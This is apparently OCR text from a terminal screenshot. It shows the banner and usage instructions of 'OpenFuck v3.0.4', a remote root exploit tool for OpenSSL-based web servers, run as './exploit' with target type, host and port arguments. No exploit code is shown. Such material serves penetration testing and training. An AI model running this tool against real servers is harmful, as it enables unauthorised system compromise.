
./exploit

****************************************************
***************

* OpenFuck v3.0.4-root priv8 by SPABAM based on 
openssl-too-open *

****************************************************
***************

* by SPABAM    with code of Spabam - LSD-pl - 
SolarEclipse - CORE *

* #hackarena  irc.brasnet.org                                     
*

* TNX Xanthic USG #SilverLords #BloodBR #isotk 
#highsecure #uname *

* #ION #delirium #nitr0x #coder #root #endiabrad0s 
#NHC #TechTeam *

* #pinchadoresweb HiTechHate DigitalWrapperz P()W 
GAT ButtP!rateZ *

****************************************************
***************

: Usage: ./exploit target box [port] [-c N]

  target - supported box eg: 0x00

  box - hostname or IP address
